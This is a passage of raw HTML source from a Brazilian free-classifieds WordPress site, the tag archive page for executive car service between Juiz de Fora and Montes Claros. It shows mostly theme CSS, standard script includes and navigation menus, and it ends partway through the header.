

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anunciosgratis.com.br/anunciar/carro-executivo-juiz-de-fora-x-montes-claros-mg/
body_size: 20604
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<link rel="profile" href="https://gmpg.org/xfn/11">
		

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.8 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos carro executivo Juiz de Fora x Montes Claros MG - anuncios grátis</title>
	<link rel="canonical" href="https://anunciosgratis.com.br/anunciar/carro-executivo-juiz-de-fora-x-montes-claros-mg/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de carro executivo Juiz de Fora x Montes Claros MG" />
	<meta property="og:url" content="https://anunciosgratis.com.br/anunciar/carro-executivo-juiz-de-fora-x-montes-claros-mg/" />
	<meta property="og:site_name" content="anuncios grátis" />
	<meta property="og:image" content="https://anunciosgratis.com.br/wp-content/uploads/2021/02/Anuncio_gratis_Banner_sao_paulo.jpg" />
	<meta property="og:image:width" content="1048" />
	<meta property="og:image:height" content="474" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para anuncios grátis &raquo;" href="https://anunciosgratis.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para anuncios grátis &raquo;" href="https://anunciosgratis.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para anuncios grátis &raquo; carro executivo Juiz de Fora x Montes Claros MG Tag" href="https://anunciosgratis.com.br/anunciar/carro-executivo-juiz-de-fora-x-montes-claros-mg/feed/" />
<style type="text/css" id="custom-theme-colors" >
	
		/* ClassiPress Custom Color Scheme */
		.theme-custom a {
			color: #095175;
		}
		.theme-custom a:hover, .theme-custom a:focus {
			color: #07415d;
		}
		.theme-custom .button {
			background-color: #095175;
			color: #FEFEFE;
		}
		.theme-custom .button:hover, .theme-custom .button:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.primary {
			background-color: #095175;
		}
		.theme-custom .button.primary:hover, .theme-custom .button.primary:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.hollow {
			border-color: #095175;
			color: #095175;
			background-color: transparent;
		}
		.theme-custom .button.hollow:hover, .theme-custom .button.hollow:focus {
			background-color: #07415d;
			border-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.hollow.primary {
			border-color: #095175;
			color: #095175;
		}
		.theme-custom .button.hollow.primary:hover, .theme-custom .button.hollow.primary:focus {
			border-color: #07415d;
			color: #07415d;
		}
		.theme-custom .button.disabled:hover, .theme-custom .button.disabled:focus {
			background-color: #095175;
		}
		.theme-custom .button.disabled.primary:hover, .theme-custom .button.disabled.primary:focus {
			background-color: #095175;
		}
		.theme-custom .accordion-title {
			color: #095175;
		}
		.theme-custom .is-accordion-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .badge {
			background: #095175;
		}
		.theme-custom .breadcrumbs a {
			color: #095175;
		}
		.theme-custom .button-group.primary .button {
			background-color: #095175;
		}
		.theme-custom .button-group.primary .button:hover, .theme-custom .button-group.primary .button:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .menu .active > a {
			background: #095175;
		}
		.theme-custom .is-drilldown-submenu-parent > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .js-drilldown-back > a::before {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.medium-vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.medium-vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.large-vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.large-vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .pagination .current {
			background: #095175;
		}
		.theme-custom .pagination .current a:hover, .theme-custom .pagination .current a:focus, .theme-custom .pagination .current a:active {
			color: inherit;
			background: #095175;
		}
		.theme-custom .progress.primary .progress-meter {
			background-color: #095175;
		}
		.theme-custom .progress-meter {
			background-color: #095175;
		}
		.theme-custom .slider-handle {
			background-color: #095175;
		}
		.theme-custom input:checked ~ .switch-paddle {
			background: #095175;
		}
		.theme-custom .tabs.primary {
			border-bottom: 3px solid #095175 !important;
		}
		.theme-custom .tabs.primary > .tabs-title > a[aria-selected='true'] {
			background: #095175;
			color: #FEFEFE;
		}
		.theme-custom .tabs.primary > .tabs-title > a:hover, .theme-custom .tabs.primary > .tabs-title > a:focus {
			background: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .progress-indicator > li.is-complete {
			color: #095175;
		}
		.theme-custom .progress-indicator > li.is-complete::before, .theme-custom .progress-indicator > li.is-complete::after {
			background: #095175;
		}
		.theme-custom .progress-indicator > li.is-complete span {
			color: #095175;
		}
		.theme-custom .progress-indicator > li.is-current {
			color: #1093d4;
		}
		.theme-custom .progress-indicator > li.is-current::before {
			background: #1093d4;
		}
		.theme-custom .progress-indicator > li.is-current span {
			color: #1093d4;
		}
		.theme-custom #top-bar-secondary {
			background-color: #095175;
		}
		.theme-custom #top-bar-secondary #menu-header > .menu-item > a {
			color: #FEFEFE;
		}
		.theme-custom #topcontrol {
			background: #095175;
		}
		.theme-custom #topcontrol:hover {
			background: #07415d;
		}
		.theme-custom .price-wrap .tag-head {
			background: #095175;
		}
		.theme-custom .refine-categories-list-label::after {
			border-color: #095175 transparent transparent;
		}
	</style>
		<link rel="preload" href="https://anunciosgratis.com.br/wp-content/themes/classipress/theme-framework/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin="anonymous">
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6976b2c0aabb4*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/css/foundation.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick-theme.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/theme-framework/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%7CSanchez%7CLato%3A400%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='at-main-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/css/style.min.css?ver=4.2.6' type='text/css' media='all' />
<style id='at-main-inline-css' type='text/css'>

		/* ClassiPress Header Background Color */
		.header #top-bar-primary {
			background-color: #ffffff;
		}
		.header #top-bar-primary {
			border-bottom: 1px solid #f2f2f2;
		}
	

		/* ClassiPress Primary Header Text Color */
		#top-bar-primary {
			color: #565656;
		}
	

		/* ClassiPress Primary Header Links Color */
		#top-bar-primary li.menu-item a {
			color: #8A8A8A;
		}
		#top-bar-primary li.menu-item a:focus, #top-bar-primary li.menu-item a:hover {
			color: #707070;
		}
	

		/* ClassiPress Footer Background Color */
		#footer {
			background-color: #24001f;
		}
	

		/* Header Site Tagline */
		.header .site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	
/*# sourceURL=at-main-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"/wp-admin/admin-ajax.php","current_url":"https://anunciosgratis.com.br/anunciar/carro-executivo-juiz-de-fora-x-montes-claros-mg/"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"\/wp-admin\/admin-ajax.php","current_url":"https:\/\/anunciosgratis.com.br\/anunciar\/carro-executivo-juiz-de-fora-x-montes-claros-mg\/"};
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?libraries=geometry,places&amp;region=br&amp;language=pt-br&amp;unit=mi&amp;key=AIzaSyAggyiQq48IYcABvc1JX8SJWW0DoffDx50" id="google-maps-api-js"></script>
<link rel="https://api.w.org/" href="https://anunciosgratis.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anunciosgratis.com.br/wp-json/wp/v2/ad_tag/7192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anunciosgratis.com.br/xmlrpc.php?rsd" />

	<meta name="generator" content="ClassiPress 4.2.6" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://feeds.feedburner.com/site-de-anuncio-gratis">
<meta property="og:type" content="website" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:site_name" content="anuncios grátis" />
<meta property="og:image" content="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/images/admin/cp_logo_black.png" />
<meta property="og:url" content="https://anunciosgratis.com.br/anunciar/carro-executivo-juiz-de-fora-x-montes-claros-mg/" />
<meta property="og:title" content="carro executivo Juiz de Fora x Montes Claros MG" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-270x270.png" />
	</head>

	<body class="archive tax-ad_tag term-carro-executivo-juiz-de-fora-x-montes-claros-mg term-7192 custom-background wp-custom-logo wp-theme-classipress theme-custom">

		
		<div class="off-canvas-wrapper">

			<div class="off-canvas-wrapper-inner" data-off-canvas-wrapper>

				<!-- off-canvas left menu -->
<div class="off-canvas dark position-left" id="offCanvasLeft" data-off-canvas data-position="left">

	<!-- Close button -->
	<button class="close-button" aria-label="Close menu" type="button" data-close>
		<span aria-hidden="true">&times;</span>
	</button>

	<ul class="mobile-ofc vertical menu">
		<li class="title">anuncios grátis</li>
	</ul>

	<!-- Menu -->
		
	<!-- Menu -->
		<div class="mobile-hr"></div><ul id="menu-header" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li id="menu-item-70458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70458"><a href="https://anunciosgratis.com.br/">Home</a></li>
<li id="menu-item-70459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70459"><a href="https://anunciosgratis.com.br/categorias/">Categorias</a><ul class="menu listing-cats listing-cats-dropdown"><div class="cat-column row collapse small-up-1 medium-up-2 large-up-3"><div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-12753"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/adulto/"><span class="cat-item-name">Adulto</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-97"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/animais-acessorios/"><span class="cat-item-name">Animais / Acessório</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-98"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/bebes-criancas/"><span class="cat-item-name">Bebês | Crianças</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-124"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/casa-decoracao/"><span class="cat-item-name">Casa | Decoração</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-103"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/celulares-telefonia/"><span class="cat-item-name">Celulares | Telefonia</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-17"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/eletronicos/"><span class="cat-item-name">Eletrônicos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-27"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/"><span class="cat-item-name">Empregos | Serviços | Negócios</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-105"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/esportes/"><span class="cat-item-name">esportes</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-23"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/fast-food-delivery/"><span class="cat-item-name">fast food | Delivery</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-107"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/imoveis/"><span class="cat-item-name">imóveis</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-323"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/"><span class="cat-item-name">Moda | Beleza | Saúde</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-116"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/musica-hobbies/"><span class="cat-item-name">Música | Hobbies</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-73"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/"><span class="cat-item-name">veículos | Aviões | Barcos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
</div></ul></li>
<li id="menu-item-70460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70460"><a href="https://anunciosgratis.com.br/blog/">Blog</a></li>
</ul>
</div>

<!-- off-canvas right menu -->
<div class="off-canvas dark position-right" id="offCanvasRight" data-off-canvas data-position="right">

	<!-- Close button -->
	<button class="close-button" aria-label="Close menu" type="button" data-close>
		<span aria-hidden="true">&times;</span>
	</button>

	<ul class="mobile-ofc vertical menu">
		<li class="title">anuncios grátis</li>
	</ul>

	<!-- Menu -->
		
	<!-- Menu -->
		<div class="mobile-hr"></div><div class="top-bar-right"><ul id="menu-top-bar" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li id="menu-item-32777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32777"><a href="https://anunciosgratis.com.br/">Anúncios grátis</a></li>
<li id="menu-item-32779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="https://anunciosgratis.com.br/anuncio/">Anúncios</a></li>
<li id="menu-item-32837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32837"><a href="https://anunciosgratis.com.br/novo-anuncio/">Anunciar</a></li>
<li id="menu-item-64532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64532">
<ul class="vertical menu">
	<li id="menu-item-64533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64533"><a href="https://anunciosgratis.com.br/meu-painel/"><i class="fa fa-list" aria-hidden="true"></i> Anúncios</a></li>
	<li id="menu-item-64534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64534"><a href="https://anunciosgratis.com.br/perfil/"><i class="fa fa-user" aria-hidden="true"></i> Editar Perfil</a></li>
	<li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"></li>
	<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"></li>
</ul>
</li>
<li id="menu-item-64537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64537"><a href="https://anunciosgratis.com.br/cadastre-se/" title="Inscrever-se"><button class="button hollow"><i class="fa fa-plus"></i>Inscrever-se</button></a></li>
<li id="menu-item-64538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64538"><a href="https://anunciosgratis.com.br/entrar/?redirect_to=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Ftraslado-belo-horizonte-32-99130-2415-tim-whatsapp%2F"><button class="button">Entrar</button></a></li>
</ul></div>
</div>

				<div id="content" class="off-canvas-content" data-off-canvas-content>

					
										
<header class="header" role="banner">

	
<div class="custom-header">

		<div class="custom-header-media">

			
		</div>

</div><!-- .custom-header -->

	<div id="first-top-bar" class="top-bar" role="navigation">

	<div class="row column expanded">

		
		
	</div><!-- .row -->

</div><!-- .top-bar -->

	<div id="top-bar-primary" class="top-bar" role="navigation">

	<div class="row column expanded">

		<div class="primary-header-wrap">

			<div class="site-branding">

				<a href="https://anunciosgratis.com.br/" class="custom-logo-link" rel="home"><img width="512" height="478" src="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1.png" class="custom-logo" alt="anuncios grátis" decoding="async" fetchpriority="high" srcset="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1.png 512w, https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1-161x150.png 161w" sizes="(max-width: 512px) 100vw, 512px" /></a>
					<span class="h1 site-title">
						<a href="https://anunciosgratis.com.br/" title="anuncios grátis" rel="home">
							anuncios grátis						</a>
					</span>

				
				<p class="site-description">Anúncios grátis | Anunciar Gratis Classificados online anuncie sua empresa, produtos e serviços gratuitamente para todo brasil, cadastre-se</p>

			</div><!-- .site-branding -->

			<div class="top-bar-left">

				
				
			</div>

			<nav class="top-bar-right"><ul id="menu-top-bar" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32777"><a href="https://anunciosgratis.com.br/">Anúncios grátis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="https://anunciosgratis.com.br/anuncio/">Anúncios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32837"><a href="https://anunciosgratis.com.br/novo-anuncio/">Anunciar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64532">
<ul class="vertical menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64533"><a href="https://anunciosgratis.com.br/meu-painel/"><i class="fa fa-list" aria-hidden="true"></i> Anúncios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64534"><a href="https://anunciosgratis.com.br/perfil/"><i class="fa fa-user" aria-hidden="true"></i> Editar Perfil</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64537"><a href="https://anunciosgratis.com.br/cadastre-se/" title="Inscrever-se"><button class="button hollow"><i class="fa fa-plus"></i>Inscrever-se</button></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64538"><a href="https://anunciosgratis.com.br/entrar/?redirect_to=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Ftraslado-belo-horizonte-32-99130-2415-tim-whatsapp%2F"><button class="button">Entrar</button></a></li>
</ul></nav>
		</div><!-- .primary-header-wrap -->

	</div><!-- .row -->

</div><!-- .top-bar -->

	<nav id="top-bar-secondary" class="top-bar" role="navigation">

	<div class="row">

		<ul id="menu-header" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70458"><a href="https://anunciosgratis.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70459"><a href="https://anunciosgratis.com.br/categorias/">Categorias</a><ul class="menu listing-cats listing-cats-dropdown"><div class="cat-column row collapse small-up-1 medium-up-2 large-up-3"><div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-12753"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/adulto/"><span class="cat-item-name">Adulto</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
